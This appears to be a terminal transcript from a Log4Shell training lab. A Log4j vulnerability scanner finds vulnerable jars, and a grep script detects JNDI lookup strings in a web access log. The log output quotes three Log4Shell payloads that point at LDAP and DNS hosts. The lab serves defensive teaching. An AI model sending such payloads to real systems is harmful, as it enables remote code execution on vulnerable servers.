 In this output we see three examples of Log4shell attack. Let's look at each line individually.
Re-run the previous command, piping the output to | sed '1!d' to focus on the first line.
.14.1.jar, log4j 2.14.1
[*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter
/lib/log4j-core-2.14.1.jar, log4j 2.14.1
Scanned 102 directories and 1988 files
Found 2 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.39 seconds
elfu@2748586bcce4:~$ next
elfu@2748586bcce4:~$ log4j2-scan /var/log/www
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/log/www (without tmpfs, shm)
Scanned 1 directories and 1 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
elfu@2748586bcce4:~$ ls /var/log/www
access.log
elfu@2748586bcce4:~$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
elfu@2748586bcce4:~$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-"
"${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@2748586bcce4:~$
[ElfU]> Candies [ ]